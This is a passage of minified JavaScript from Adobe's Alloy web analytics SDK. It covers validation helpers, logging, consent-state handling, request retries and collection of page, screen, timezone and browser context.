n=arguments.length,t=Array(n),r=0;r<n;r++)t[r]=arguments[r];return Promise.all(e.map(function(e){return e.apply(void 0,f(t))}))}}},$=function(e){var n=e.logger,t=e.cookieJar;return u(c({},t),{set:function(e,r,o){n.info("Setting cookie",c({name:e,value:r},o)),t.set(e,r,o)}})},Z=function(){var e={};return e.promise=new Promise(function(n,t){e.resolve=n,e.reject=t}),e},ee=function(e,n){return e===n},en=function(e,n){return e.appendChild(n)},et=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=(arguments.length>4&&void 0!==arguments[4]?arguments[4]:document).createElement(e);return Object.keys(n).forEach(function(e){o.setAttribute(e,n[e])}),Object.keys(t).forEach(function(e){if("style"===e&&z(t[e])){var n=t[e];Object.keys(n).forEach(function(e){o.style[e]=n[e]})}else o[e]=t[e]}),r.forEach(function(e){return en(o,e)}),o},er="STYLE",eo="SCRIPT",ei=function(e){var n=e.src,t=e.currentDocument,r=void 0===t?document:t;return new Promise(function(e,t){et("IMG",{src:n},{onload:e,onerror:t,onabort:t},[],r)})},ea=function(e){return"function"==typeof e},es=function(e){return Array.isArray(e)&&e.length>0},ec=function(e){return Array.isArray(e)?e:null==e?[]:[].slice.call(e)},eu=/^\s*>/,ed=function(e,n){return eu.test(n)?ec(e.querySelectorAll(":scope "+n)):ec(e.querySelectorAll(n))},el=":shadow",ef=function(e,n){var t=n.split(el);if(t.length<2)return ed(e,n);for(var r=e,o=0;o<t.length;o+=1){var i,a=t[o].trim();if(""===a&&r.shadowRoot){r=r.shadowRoot;continue}var c=(i=r,a.startsWith(">")?(s(i,Element)||s(i,Document)?":scope":":host")+" "+a:a),u=ed(r,c);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}},ep=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return -1===e.indexOf(el)?ed(n,e):ef(n,e)},eg="MutationObserver",em={childList:!0,subtree:!0},ev=function(e){return Error("Could not find: "+e)},eh=function(e){return new Promise(e)},ey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ep,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5e3,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:document,i=n(e);return es(i)?Promise.resolve(i):ea(r[eg])?eh(function(i,a){var s,c=new r[eg](function(){var t=n(e);es(t)&&(c.disconnect(),s&&clearTimeout(s),i(t))});s=setTimeout(function(){c.disconnect(),a(ev(e))},t),c.observe(o,em)}):"visible"===o.visibilityState?eh(function(o,i){var a=function(){var t=n(e);es(t)?o(t):r.requestAnimationFrame(a)};a(),setTimeout(function(){i(ev(e))},t)}):eh(function(r,o){var i=function(){var t=n(e);es(t)?r(t):setTimeout(i,100)};i(),setTimeout(function(){o(ev(e))},t)})},eb=function(e){var n=e.parentNode;return n?n.removeChild(e):null},ew={name:"Adobe Alloy"},eE={style:{display:"none",width:0,height:0}},eC=function(e){return z(e)&&0===Object.keys(e).length},eI=function(e,n){return H(e)||!z(e)?e:Object.keys(e).reduce(function(t,r){var o=e[r];if(z(o)){var i=eI(o,n);return eC(i)?t:u(c({},t),a({},r,i))}return n(o)?u(c({},t),a({},r,o)):t},{})},ek=function(e){return(function(e){for(var n=0x811c9dc5,t=new TextEncoder().encode(e),r=0;r<t.length;r+=1)n^=t[r],n=Math.imul(n,0x1000193);return n>>>0})(e).toString(16).padStart(8,"0")},eS="com.adobe.alloy.",eD=eS+"getTld",eP="kndctr",eT=function(e){return e.replace("@","_")},eO=function(e,n){return eP+"_"+eT(e)+"_"+n},eR=function(e,n){var t={};return e.forEach(function(e){var r=n(e);t[r]||(t[r]=[]),t[r].push(e)}),t},eN="Chrome",eA="Edge",eM="EdgeChromium",ex="Unknown",eq=function(e){var n,t=!1;return function(){return t||(t=!0,n=e()),n}},ej=[eN,eA,eM,"IE",ex],eL=function(e){var n=eO(e.orgId,"identity");return function(){return!!Q.get(n)}},eU=function(e,n,t){return{getItem:function(r){try{return e[n].getItem(t+r)}catch(e){return null}},setItem:function(r,o){try{return e[n].setItem(t+r,o),!0}catch(e){return!1}},clear:function(){try{return Object.keys(e[n]).forEach(function(r){r.startsWith(t)&&e[n].removeItem(r)}),!0}catch(e){return!1}}}},eB=function(e){return function(n){var t=eS+n;return{session:eU(e,"sessionStorage",t),persistent:eU(e,"localStorage",t)}}},eF=function(e){return"boolean"==typeof e},e_=function(e){return"number"==typeof e&&!Number.isNaN(e)},eV=function(e){var n=parseInt(e,10);return e_(n)&&e===n},eH=function(e){return"string"==typeof e},ez=function(e){return eH(e)&&e.length>0},eJ=function(){},eG=function(e){var n={},t=e.split(".");switch(t.length){case 1:n.subdomain="",n.domain=e,n.topLevelDomain="";break;case 2:n.subdomain="",n.domain=e,n.topLevelDomain=t[1];break;case 3:n.subdomain="www"===t[0]?"":t[0],n.domain=e,n.topLevelDomain=t[2];break;case 4:n.subdomain="www"===t[0]?"":t[0],n.domain=e,n.topLevelDomain=t[2]+"."+t[3]}return n},eQ=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eG;eH(e)||(e="");var t=function(e){try{var n=new URL(e),t=n.pathname;return e.endsWith("/")||"/"!==t||(t=""),{host:n.hostname,path:t,query:n.search.replace(/^\?/,""),anchor:n.hash.replace(/^#/,"")}}catch(e){return{host:"",path:"",query:"",anchor:""}}}(e),r=t.host;return c({path:t.path,query:t.query,fragment:t.anchor},n(r))},eX=(R||(R=1,O={parse:function(e){return function(e){var n={};if(!e||"string"!=typeof e)return n;var t=new URLSearchParams(e.trim().replace(/^[?#&]/,"")),r=t.keys();do{var o=r.next(),i=o.value;if(i){var a=t.getAll(i);1===a.length?n[i]=a[0]:n[i]=a}}while(!1===o.done)return n}(e)},stringify:function(e){var n,t;return n="{{space}}",t=new URLSearchParams,Object.keys(e).forEach(function(r){var o=e[r];"string"==typeof e[r]?o=o.replace(/ /g,n):["object","undefined"].includes(void 0===o?"undefined":g(o))&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach(function(e){t.append(r,e)}):t.append(r,o)}),t.toString().replace(RegExp(encodeURIComponent(n),"g"),"%20")}}),(e=O)&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default"))?e.default:e,eW=function(e){return Array.isArray(e)?e.map(function(e){return eW(e)}):"object"==typeof e&&null!==e?Object.keys(e).sort().reduce(function(n,t){return n[t]=eW(e[t]),n},{}):e},eY=function(e){return s(e,Error)?e:Error(e)},eK=function(e){var n=e.error,t=e.message;try{n.message=t}catch(e){}},e$=function(e){var n=e.error,t=e.message,r=eY(n),o=t+"\nCaused by: "+r.message;return eK({error:r,message:o}),r},eZ=function(e,n){if(e_(e)||eH(e)){var t=Math.round(Number(e));if(!Number.isNaN(t))return t}return n},e0=function(e,n,t){return(""+e).padStart(n,t)},e1=[],e2=0;e2<256;++e2)e1.push((e2+256).toString(16).slice(1));var e4=new Uint8Array(16),e6={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function e5(e,n,t){if(e6.randomUUID&&!n&&!e)return e6.randomUUID();var r,o,i,a=null!=(i=null!=(o=(e=e||{}).random)?o:null==(r=e.rng)?void 0:r.call(e))?i:function(){if(!N){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");N=crypto.getRandomValues.bind(crypto)}return N(e4)}();if(a.length<16)throw Error("Random bytes length must be >= 16");if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,n){if((t=t||0)<0||t+16>n.length)throw RangeError("UUID byte range "+t+":"+(t+15)+" is out of buffer bounds");for(var s=0;s<16;++s)n[t+s]=a[s];return n}return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(e1[e[n+0]]+e1[e[n+1]]+e1[e[n+2]]+e1[e[n+3]]+"-"+e1[e[n+4]]+e1[e[n+5]]+"-"+e1[e[n+6]]+e1[e[n+7]]+"-"+e1[e[n+8]]+e1[e[n+9]]+"-"+e1[e[n+10]]+e1[e[n+11]]+e1[e[n+12]]+e1[e[n+13]]+e1[e[n+14]]+e1[e[n+15]]).toLowerCase()}(a)}var e8=function(e){return function(n,t){return null==n?n:e.call(this,n,t)}},e9=function(e,n){return function(t,r){return n.call(this,e.call(this,t,r),r)}},e7=function(e,n,t){return Object.assign(e9(e,n),e,t)},ne=function(e,n,t){return Object.assign(e9(e,e8(n)),e,t)},nn=function(e,n,t,r){if(!e)throw Error("'"+t+"': Expected "+r+", but got "+JSON.stringify(n)+".")},nt=function(e,n){return nn(eF(e),e,n,"true or false"),e},nr=function(e,n){return nn(ea(e),e,n,"a function"),e},no=function(e,n){return function(t,r){return nn(t>=n,t,r,e+" greater than or equal to "+n),t}},ni=function(e){return function(n,t){return z(n)?nn(!eC(n),n,t,e):nn(n.length>0,n,t,e),n}},na=/^[a-z0-9.-]{1,}$/i,ns=function(e,n){return nn(na.test(e),e,n,"a valid domain"),e},nc=function(e,n){return nn(eV(e),e,n,"an integer"),e},nu=function(e,n){return nn(e_(e),e,n,"a number"),e},nd=function(e,n){return nn(function(e){try{return null!==RegExp(e)}catch(e){return!1}}(e),e,n,"a regular expression"),e},nl=function(e,n){if(null==e)throw Error("'"+n+"' is a required option");return e},nf=function(e,n){return nn(eH(e),e,n,"a string"),e},np=function(e){return e};np.default=function(e){return e7(this,function(n){return null==n?e:n})},np.required=function(){return e7(this,nl)},np.deprecated=function(e){return e7(this,function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"This field has been deprecated";return function(n,t){var r=e;return void 0!==n&&(t&&(r="'"+t+"': "+r),this&&this.logger&&this.logger.warn(r)),n}}(e))};var ng=function(){return ne(this,ns)},nm=function(e){return ne(this,no("an integer",e))},nv=function(e){return ne(this,no("a number",e))},nh=function(e){return ne(this,function(n,t){return nn(n<=e,n,t,"a number less than or equal to "+e),n})},ny=function(){return ne(this,nc,{minimum:nm})},nb=function(){return ne(this,ni("a non-empty string"))},nw=function(){return ne(this,ni("a non-empty array"))},nE=function(){return ne(this,ni("a non-empty object"))},nC=function(){return ne(this,nd)},nI=function(e){return ne(this,function(n,t){return nn(e.test(n),n,t,"does not match the "+e.toString()),n})},nk=function(){var e;return ne(this,(e=[],function(n,t){return nn(-1===e.indexOf(n),n,t,"a unique value across instances"),e.push(n),n}))},nS=function(){return ne(this,function(e,n){return nn(function(e){for(var n=Object.create(null),t=0;t<e.length;t+=1){var r=e[t];if(r in n)return!1;n[r]=!0}return!0}(e),e,n,"array values to be unique"),e})},nD=function(e){return{noUnknownFields:function(){return ne(this,function(n,t){var r=[];if(Object.keys(n).forEach(function(n){e[n]||r.push("'"+(t?t+"."+n:n)+"': Unknown field.")}),r.length)throw Error(r.join("\n"));return n})},nonEmpty:nE,concat:function(n){var t=c({},e,n.schema);return ne(this,n,nD(t))},renamed:function(e,n,t){var r,o,i;return Object.assign((o=e8(function(r,o){nn(z(r),r,o,"an object");var i=r[e],s=r[t],u=d(r,[e,t].map(p)),l=n(i,o);if(void 0!==l){var f="The field '"+e+"' is deprecated. Use '"+t+"' instead.";if(o&&(f="'"+o+"': "+f),void 0!==s&&s!==l)throw Error(f);this&&this.logger&&this.logger.warn(f)}return c(a({},t,s||l),u)}),i=this,function(e,n){var t=this,r=[],a=[o,i].reduce(function(e,o){try{return o.call(t,e,n)}catch(n){return r.push(n),e}},e);if(r.length)throw Error(r.join("\n"));return a}),this,r)},schema:e}},nP=(function(e,n){return e7(this,function(t,r){var o,i=this;return nn(e.find(function(e){try{return o=e.call(i,t,r),!0}catch(e){return!1}}),t,r,n),o})}).bind(np),nT=(function(){return this}).bind(np),nO=(function(e){return ne(this,function(n,t){var r=this;nn(Array.isArray(n),n,t,"an array");var o=[],i=n.map(function(i,a){try{return e.call(r,i,t+"["+a+"]",n)}catch(e){return void o.push(e.message)}});if(o.length)throw Error(o.join("\n"));return i},{nonEmpty:nw,uniqueItems:nS})}).bind(np),nR=(function(){return ne(this,nt)}).bind(np),nN=(function(){return ne(this,nr)}).bind(np),nA=(function(e){return ne(this,function(n,t){return nn(n===e,n,t,""+e),n})}).bind(np),nM=(function(){return ne(this,nu,{minimum:nv,maximum:nh,integer:ny,unique:nk})}).bind(np),nx=(function(e){return ne(this,function(n,t){var r=this;nn(z(n),n,t,"an object");var o=[],i={};if(Object.keys(n).forEach(function(a){var s=n[a];try{var c=e.call(r,s,t?t+"."+a:a);void 0!==c&&(i[a]=c)}catch(e){o.push(e.message)}}),o.length)throw Error(o.join("\n"));return i},{nonEmpty:nE})}).bind(np),nq=(function(e){return ne(this,function(n,t){var r=this;nn(z(n),n,t,"an object");var o=[],i={};if(Object.keys(e).forEach(function(a){var s=n[a],c=e[a];try{var u=c.call(r,s,t?t+"."+a:a);void 0!==u&&(i[a]=u)}catch(e){o.push(e.message)}}),Object.keys(n).forEach(function(e){Object.prototype.hasOwnProperty.call(i,e)||(i[e]=n[e])}),o.length)throw Error(o.join("\n"));return i},nD(e))}).bind(np),nj=(function(){return ne(this,nf,{regexp:nC,domain:ng,nonEmpty:nb,unique:nk,matches:nI})}).bind(np),nL=function(){for(var e=arguments.length,n=Array(e),t=0;t<e;t++)n[t]=arguments[t];return nP(n.map(nA),"one of these values: "+JSON.stringify(n))},nU=nx(nO(nq({authenticatedState:nL("ambiguous","authenticated","loggedOut"),id:nj(),namespace:nq({code:nj()}).noUnknownFields(),primary:nR(),xid:nj()}).noUnknownFields()).required()),nB=nq({}),nF="alloy_debug",n_=function(e){var n,t=e.console,r=e.locationSearch,o=e.createLogger,i=e.instanceName,a=e.createNamespacedStorage,s=e.getMonitors,c=eX.parse(r),u=a("instance."+i+"."),d=u.session.getItem("debug"),l="true"===d,f=null===d,p=function(){return l},g=function(e,n){var t=n.fromConfig;t&&!f||(l=e),t||(u.session.setItem("debug",e.toString()),f=!1)};return void 0!==c[nF]&&g(eH(n=c[nF])&&"true"===n.toLowerCase(),{fromConfig:!1}),{setDebugEnabled:g,logger:o({getDebugEnabled:p,context:{instanceName:i},getMonitors:s,console:t}),createComponentLogger:function(e){return o({getDebugEnabled:p,context:{instanceName:i,componentName:e},getMonitors:s,console:t})}}},nV=["onComponentsRegistered","onBeforeEvent","onBeforeRequest","onResponse","onRequestFailure","onClick","onDecision"],nH=function(e,n){return function(){var t;try{t=e.apply(void 0,arguments)}catch(e){throw e$({error:e,message:n})}return s(t,Promise)&&(t=t.catch(function(e){throw e$({error:e,message:n})})),t}},nz=function(){var e={},n={},t={};return{register:function(r,o){var i=o.commands,a=o.lifecycle;!function(e){var t,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t=Object.keys(n),r=Object.keys(o),t.filter(function(e){return r.includes(e)}));if(i.length)throw Error("[ComponentRegistry] Could not register "+e+" because it has existing command(s): "+i.join(","));Object.keys(o).forEach(function(t){var r=o[t];r.commandName=t,r.run=nH(r.run,"["+e+"] An error occurred while executing the "+t+" command."),n[t]=r})}(r,i),function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(n).forEach(function(r){t[r]=t[r]||[],t[r].push(nH(n[r],"["+e+"] An error occurred while executing the "+r+" lifecycle hook."))})}(r,a),e[r]=o},getCommand:function(e){return n[e]},getCommandNames:function(){return Object.keys(n)},getLifecycleCallbacks:function(e){return t[e]||[]},getComponentNames:function(){return Object.keys(e)}}},nJ="pending",nG="general",nQ="declinedConsent",nX="default",nW="initial",nY=function(e){var n=Error(e);return n.code=nQ,n.message=e,n},nK=function(e){var n=e.logger,t=[],r=function(){return Promise.resolve()},o=function(){return Promise.resolve()},i=function(){return Promise.reject(nY("No consent preferences have been set."))},a=function(){return Promise.reject(nY("The user declined consent."))},s=function(e){if(e)return Promise.reject(Error("Consent is pending."));var n=Z();return t.push(n),n.promise};return{in:function(e){e===nX?this.awaitConsent=r:(e===nW?n.info("Loaded user consent preferences. The user previously consented."):"new"===e&&this.awaitConsent!==o&&n.info("User consented."),function(){for(;t.length;)t.shift().resolve()}(),this.awaitConsent=o)},out:function(e){e===nX?(n.warn("User consent preferences not found. Default consent of out will be used."),this.awaitConsent=i):(e===nW?n.warn("Loaded user consent preferences. The user previously declined consent."):"new"===e&&this.awaitConsent!==a&&n.warn("User declined consent."),function(){for(;t.length;)t.shift().reject(nY("The user declined consent."))}(),this.awaitConsent=a)},pending:function(e){e===nX&&n.info("User consent preferences not found. Default consent of pending will be used. Some commands may be delayed."),this.awaitConsent=s},awaitConsent:function(){return Promise.resolve()},withConsent:function(){return this.awaitConsent(!0)},current:function(){switch(this.awaitConsent){case r:return{state:"in",wasSet:!1};case o:return{state:"in",wasSet:!0};case i:return{state:"out",wasSet:!1};case a:return{state:"out",wasSet:!0};case s:return{state:"pending",wasSet:!1};default:return{state:"in",wasSet:!1}}}}},n$=function(e){return e&&e._experience&&e._experience.decisioning&&es(e._experience.decisioning.propositions)?e._experience.decisioning.propositions:[]},nZ=function(){var e,n,t={},r=!1,o=!1,i=!0,a=function(e){if(o)throw Error(e+" cannot be called after event is finalized.")},s={hasQuery:function(){return Object.prototype.hasOwnProperty.call(this.getContent(),"query")},getContent:function(){var r=JSON.parse(JSON.stringify(t));return e&&W(r,{xdm:e}),n&&W(r,{data:n}),r},setUserXdm:function(n){a("setUserXdm"),e=n},setUserData:function(e){a("setUserData"),n=e},mergeXdm:function(e){a("mergeXdm"),e&&W(t,{xdm:e})},mergeData:function(e){a("mergeData"),e&&W(t,{data:e})},mergeMeta:function(e){a("mergeMeta"),e&&W(t,{meta:e})},mergeQuery:function(e){a("mergeQuery"),e&&W(t,{query:e})},documentMayUnload:function(){r=!0},finalize:function(r){if(!o){var a=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ee;return e.filter(function(t,r){return function(e,n,t){for(var r=0;r<e.length;r+=1)if(t(e[r],n))return r;return -1}(e,t,n)===r})}(f(n$(e)).concat(f(n$(t.xdm))),function(e,n){return e===n||e.id&&n.id&&e.id===n.id&&e.scope&&n.scope&&e.scope===n.scope});if(e&&this.mergeXdm(e),a.length>0&&(t.xdm._experience.decisioning.propositions=a),n&&s.mergeData(n),o=!0,r){i=!1;var c={xdm:t.xdm||{},data:t.data||{}};i=!1!==r(c),t.xdm=c.xdm||{},t.data=c.data||{},eC(t.xdm)&&delete t.xdm,eC(t.data)&&delete t.data}}},getDocumentMayUnload:function(){return r},isEmpty:function(){return eC(t)&&(!e||eC(e))&&(!n||eC(n))},shouldSend:function(){return i},getViewName:function(){if(e&&e.web&&e.web.webPageDetails)return e.web.webPageDetails.viewName},toJSON:function(){if(!o)throw Error("toJSON called before finalize");return t}};return s},n0="configure",n1="setDebug",n2=function(e){var n,t=e.logger,r=e.configureCommand,o=e.setDebugCommand,i=e.handleError,a=e.validateCommandOptions;return function(e){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(i){var c=function(e,i){var s;if(e===n0){if(n)throw Error("The library has already been configured and may only be configured once.");s=function(){return(n=r(i)).then(function(){})}}else{if(!n)throw Error("The library must be configured first. Please do so by executing the configure command.");s=e===n1?function(){o(a({command:{commandName:n1,optionsValidator:nq({enabled:nR().required()}).noUnknownFields()},options:i}))}:function(){return n.then(function(n){var t=n.getCommand(e);if(!t||!ea(t.run))throw Error("The "+e+" command does not exist. List of available commands: "+[n0,n1].concat(n.getCommandNames()).join(", ")+".");var r=a({command:t,options:i});return t.run(r)},function(){return t.warn("An error during configuration is preventing the "+e+" command from executing."),new Promise(function(){})})}}return s}(e,s);t.logOnBeforeCommand({commandName:e,options:s}),i(c())}).catch(function(n){return i(n,e+" command")}).catch(function(n){throw t.logOnCommandRejected({commandName:e,options:s,error:n}),n}).then(function(n){var r=z(n)?n:{};return t.logOnCommandResolved({commandName:e,options:s,result:r}),r})}},n3=function(e){var n=e.command,t=e.options,r=n.commandName,o=n.documentationUri,i=n.optionsValidator,a=t;if(i)try{a=i(t)}catch(e){throw Error("Invalid "+r+" command options:\n	 - "+e+" For command documentation see: "+(void 0===o?"https://adobe.ly/3sHgQHb":o))}return a},n4=function(e){var n,t,r=e.options,o=e.componentCreators,i=e.coreConfigValidators,a=e.createConfig,s=e.logger,d=e.setDebugEnabled,l=(n=[],t={get enabled(){return s.enabled},flush:function(){n.forEach(function(e){var n=e.method,t=e.args;return s[n].apply(s,f(t))})}},Object.keys(s).filter(function(e){return"function"==typeof s[e]}).forEach(function(e){t[e]=function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];n.push({method:e,args:r})}}),t),p=a(function(e){var n=e.combinedConfigValidator,t=e.options,r=e.logger;try{return n.noUnknownFields().required().call({logger:r},t)}catch(e){throw Error("Resolve these configuration problems:\n	 - "+e.message.split("\n").join("\n	 - ")+"\nFor configuration documentation see: https://adobe.ly/3sHh553")}}({combinedConfigValidator:o.map(function(e){return e.configValidators}).filter(function(e){return e}).reduce(function(e,n){return e.concat(n)},i),options:r,logger:l}));d(p.debugEnabled,{fromConfig:!0}),l.flush();var g=o.reduce(function(e,n){var t=n.buildOnInstanceConfiguredExtraParams;return t&&(e=c({},e,t({config:p,logger:s}))),e},{});return s.logOnInstanceConfigured(u(c({},g),{config:p})),p},n6=function(e){return c({},e)},n5=function(e){var n=e.errorPrefix,t=e.logger;return function(e,r){var o=eY(e);if(o.code===nQ)return t.warn("The "+r+" could not fully complete. "+o.message),{};throw eK({error:o,message:n+" "+o.message}),o}},n8=function(e){var n=e.getDebugEnabled,t=e.console,r=e.getMonitors,o=e.context,i="["+o.instanceName+"]";o.componentName&&(i+=" ["+o.componentName+"]");var a=function(e,n){var t=r();if(t.length>0){var i=c({},o,n);t.forEach(function(n){n[e]&&n[e](i)})}},s=function(e){for(var r=arguments.length,o=Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];a("onBeforeLog",{level:e,arguments:o}),n()&&t[e].apply(t,[i].concat(f(o)))};return{get enabled(){return r().length>0||n()},logOnInstanceCreated:function(e){a("onInstanceCreated",e),s("info","Instance initialized.")},logOnInstanceConfigured:function(e){a("onInstanceConfigured",e),s("info","Instance configured. Computed configuration:",e.config)},logOnBeforeCommand:function(e){a("onBeforeCommand",e),s("info","Executing "+e.commandName+" command. Options:",e.options)},logOnCommandResolved:function(e){a("onCommandResolved",e),s("info",e.commandName+" command resolved. Result:",e.result)},logOnCommandRejected:function(e){a("onCommandRejected",e),s("error",e.commandName+" command was rejected. Error:",e.error)},logOnBeforeNetworkRequest:function(e){a("onBeforeNetworkRequest",e),s("info","Request "+e.requestId+": Sending request.",e.payload)},logOnNetworkResponse:function(e){a("onNetworkResponse",e);var n=e.parsedBody||e.body?"response body:":"no response body.";s("info","Request "+e.requestId+": Received response with status code "+e.statusCode+" and "+n,e.parsedBody||e.body)},logOnNetworkError:function(e){a("onNetworkError",e),s("error","Request "+e.requestId+": Network request failed.",e.error)},logOnContentHiding:function(e){a("onContentHiding",{status:e.status}),s(e.logLevel,e.message)},logOnContentRendering:function(e){a("onContentRendering",{status:e.status,payload:e.detail}),s(e.logLevel,e.message)},info:s.bind(null,"info"),warn:s.bind(null,"warn"),error:s.bind(null,"error")}},n9="__view__",n7=function(e){return function(n,t){e.xdm=e.xdm||{},e.xdm.identityMap=e.xdm.identityMap||{},e.xdm.identityMap[n]=e.xdm.identityMap[n]||[],e.xdm.identityMap[n].push(t)}},te=function(e){var n=e.payload,t=e.getAction,r=e.getUseSendBeacon,o=e.datastreamIdOverride,i=e.edgeSubPath,a=e5(),s=!1,c=!1;return{getId:function(){return a},getPayload:function(){return n},getAction:function(){return t({isIdentityEstablished:c})},getDatastreamIdOverride:function(){return o},getUseSendBeacon:function(){return r({isIdentityEstablished:c})},getEdgeSubPath:function(){return i||""},getUseIdThirdPartyDomain:function(){return s},setUseIdThirdPartyDomain:function(){s=!0},setIsIdentityEstablished:function(){c=!0}}},tn=function(e){var n=e.payload,t=e.datastreamIdOverride,r=function(e){var t=e.isIdentityEstablished;return n.getDocumentMayUnload()&&t};return te({payload:n,getAction:function(e){return r({isIdentityEstablished:e.isIdentityEstablished})?"collect":"interact"},getUseSendBeacon:r,datastreamIdOverride:t})},tt=function(e){var n=e.content,t=e.addIdentity,r=e.hasIdentity,o=Y(n,"meta.configOverrides");return{mergeMeta:Y(n,"meta"),mergeState:Y(n,"meta.state"),mergeQuery:Y(n,"query"),mergeConfigOverride:function(e){return o(function(e){if(H(e)||"object"!=typeof e)return null;var n=eI(e,function(e){return!(H(e)||!eF(e)&&!e_(e)&&!ez(e)&&!es(e))});return eC(n)?null:n}(e))},addIdentity:t,hasIdentity:r,toJSON:function(){return n}}},tr=function(e){return function(n){return void 0!==(e.xdm&&e.xdm.identityMap&&e.xdm.identityMap[n])}},to=function(){var e={},n=tt({content:e,addIdentity:n7(e),hasIdentity:tr(e)});return n.addEvent=function(n){e.events=e.events||[],e.events.push(n)},n.getDocumentMayUnload=function(){return(e.events||[]).some(function(e){return e.getDocumentMayUnload()})},n},ti=function(e){var n=e.localConfigOverrides,t=e.globalConfigOverrides,r=e.payload,o={payload:r},i=n||{},a=i.datastreamId,s=d(i,["datastreamId"]);return a&&(o.datastreamIdOverride=a),t&&!eC(t)&&r.mergeConfigOverride(t),s&&!eC(s)&&r.mergeConfigOverride(s),o},ta="clientId",ts="Event was canceled because the onBeforeEventSend callback returned false.",tc=function(e){var n=e.orgId,t=e.targetMigrationEnabled;return function(e){return 0===e.indexOf(eP+"_"+eT(n)+"_")||"at_qa_mode"===e||t&&"mbox"===e}},tu=function(e){return(function(){for(var e,n=arguments.length,t=Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.length<2?(e=Object).assign.apply(e,f(t)):t.reduce(function(e,n){return z(n)&&Object.keys(n).forEach(function(t){var r;Array.isArray(n[t])?Array.isArray(e[t])?(r=e[t]).push.apply(r,f(n[t])):e[t]=f(n[t]):e[t]=n[t]}),e})}).apply(V,[{}].concat(f(e.shift()||[]),f(e.shift()||[]),f(e)))},td=function(e){return function(n){var t=function(){throw n};return e.call({error:n}).then(t,t)}},tl="The server responded with a",tf=function(e){var n=e.orgId,t=e.cookieJar,r=eO(n,"cluster");return function(){return t.get(r)||function(){var e=t.get("mboxEdgeCluster");if(e)return"t"+e}()}},tp=[429,503,502,504],tg=function(e){var n=e.response;return e.retriesAttempted<3&&tp.includes(n.statusCode)},tm=function(e){var n,t,r,o=e.response,i=e.retriesAttempted,a=function(e){var n,t=e.getHeader("Retry-After");if(t){var r=parseInt(t,10);n=eV(r)?1e3*r:Math.max(0,new Date(t).getTime()-new Date().getTime())}return n}(o);return void 0===a&&(t=.3*(n=1e3+1e3*i),a=Math.round((r=n-t)+Math.random()*(n+t-r))),a},tv=function(e){var n=window.__alloyMonitors||[];return e&&(n=n.concat(e)),n},th=function(e){return function(n){W(n,{timestamp:e().toISOString()})}},ty="2.27.0",tb=[["architecture","string"],["bitness","string"],["model","string"],["platformVersion","string"],["wow64","boolean"]],tw=(n=window,function(e){W(e,{web:{webPageDetails:{URL:n.location.href||n.location},webReferrer:{URL:n.document.referrer}}})}),tE=(t=window,function(e){var n=t.screen,r=n.width,o=n.height,i={},a=eZ(o);a>=0&&(i.screenHeight=a);var s=eZ(r);s>=0&&(i.screenWidth=s);var c=function(e){var n=e.screen.orientation;if(null==n||null==n.type)return null;var t=n.type.split("-");return 0===t.length||"portrait"!==t[0]&&"landscape"!==t[0]?null:t[0]}(t)||function(e){if(ea(e.matchMedia)){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return null}(t);c&&(i.screenOrientation=c),Object.keys(i).length>0&&W(e,{device:i})}),tC=(r=window,function(e){var n=r.document.documentElement,t=void 0===n?{}:n,o=t.clientWidth,i=t.clientHeight,a={type:"browser"},s=eZ(o);s>=0&&(a.browserDetails={viewportWidth:s});var c=eZ(i);c>=0&&(a.browserDetails=a.browserDetails||{},a.browserDetails.viewportHeight=c),W(e,{environment:a})}),tI=(A=function(){return new Date},function(e){var n,t,r,o,i,a,s,c=A(),u={},d=eZ(c.getTimezoneOffset());void 0!==d&&(u.localTimezoneOffset=d),(void 0===d||6e3>Math.abs(d))&&(n=c.getFullYear(),t=e0(c.getMonth()+1,2,"0"),r=e0(c.getDate(),2,"0"),o=e0(c.getHours(),2,"0"),i=e0(c.getMinutes(),2,"0"),a=e0(c.getSeconds(),2,"0"),u.localTime=n+"-"+t+"-"+r+"T"+o+":"+i+":"+a+"."+e0(c.getMilliseconds(),3,"0")+((s=eZ(c.getTimezoneOffset(),0))>0?"-":"+")+e0(Math.floor(Math.abs(s)/60),2,"0")+":"+e0(Math.abs(s)%60,2,"0")),W(e,{placeContext:u})}),tk=th(function(){return new Date}),tS={web:tw,device:tE,environment:tC,placeContext:tI},tD=c({},tS,{highEntropyUserAgentHints:"userAgentData"in(o=navigator)?function(e,n){try{return o.userAgentData.getHighEntropyValues(tb.map(function(e){return e[0]})).then(function(n){var t={};tb.forEach(function(e){var r=l(e,2),o=r[0],i=r[1];Object.prototype.hasOwnProperty.call(n,o)&&g(n[o])===i&&(t[o]=n[o])}),W(e,{environment:{browserDetails:{userAgentClientHints:t}}})})}catch(e){return n.warn("Unable to collect user-agent client hints. "+e.message),eJ}}:eJ}),tP=[tk,function(e){W(e,{implementationDetails:{name:"https://ns.adobe.com/experience/alloy",version:ty,environment:"browser"}})}],tT=function(e){var n,t=e.config,r=e.logger;return n=t.context.flatMap(function(e,n){return 